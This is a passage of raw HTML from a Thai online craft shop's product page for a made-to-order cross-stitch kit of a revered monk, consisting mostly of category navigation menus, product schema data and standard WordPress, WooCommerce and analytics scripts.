		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pinnshop.com\/product\/cx-ev-cpa49\/#product","name":"CX-EV-CPA49 : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e17\u0e34\u0e21","url":"https:\/\/pinnshop.com\/product\/cx-ev-cpa49\/","description":"\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e17\u0e34\u0e21\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n\r\n \t\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\r\n \t\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 ct\r\n \t\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 18.5 \u0e19\u0e34\u0e49\u0e27 X 24.5 \u0e19\u0e34\u0e49\u0e27\r\n \tStitch count : 260 x 340\r\n \t\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3\r\n \t*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15\/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*","image":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/04\/CPA49.jpg","sku":"CX-EV-CPA49","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1987.50","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2025-12-05"},{"@type":"UnitPriceSpecification","price":"2650.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2026-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2025-12-05","availability":"https:\/\/schema.org\/BackOrder","url":"https:\/\/pinnshop.com\/product\/cx-ev-cpa49\/","seller":{"@type":"Organization","name":"PinnShop","url":"https:\/\/pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.2" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.48" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"37f935069b","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"fb4a2fe1c8"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"37f935069b","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"fb4a2fe1c8"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/